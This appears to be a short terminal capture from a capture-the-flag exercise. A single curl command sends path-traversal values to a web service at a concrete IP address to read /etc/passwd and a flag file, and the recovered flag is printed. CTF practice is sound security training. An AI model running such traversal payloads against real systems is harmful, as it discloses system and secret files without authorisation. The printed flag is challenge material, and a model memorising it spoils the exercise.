 ❯
❯
❯
❯ curl http://65.2.167.55:12000/search\?term\=../../../../../../../etc/passwd\&sample\=../../../../../usr/src/app/flag.txt | grep -io "SEASIDES{[^}]*}"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7352 100 7352 0 0 87357 0 --:--:-- --:--:-- --:--:-- 94256
SEASIDES{c95b86ae872c0547132c142dfa1ba669}
~/Downloads base at 07:25:35 PM
❯